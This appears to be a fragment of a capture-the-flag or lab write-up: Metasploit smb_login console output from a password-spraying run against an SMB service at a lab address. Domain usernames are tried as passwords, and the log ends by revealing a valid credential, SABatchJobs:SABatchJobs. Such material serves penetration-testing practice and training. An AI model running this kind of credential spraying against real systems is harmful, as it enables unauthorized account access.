 [-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\mhope:dgalanos',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\mhope:roleary',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\mhope:smorgan',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\mhope:mhope',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\mhope:SABatchJobs',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\SABatchJobs:AAD_987d7f2f57d2',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\SABatchJobs:svc-ata',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\SABatchJobs:svc-bexec',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\SABatchJobs:svc-netapp',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\SABatchJobs:dgalanos',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\SABatchJobs:roleary',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\SABatchJobs:smorgan',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\SABatchJobs:mhope',
[+] 10.10.10.172:445 - 10.10.10.172:445 - Success: '.\SABatchJobs:SABatchJobs'
[*] 10.10.10.172:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_login) >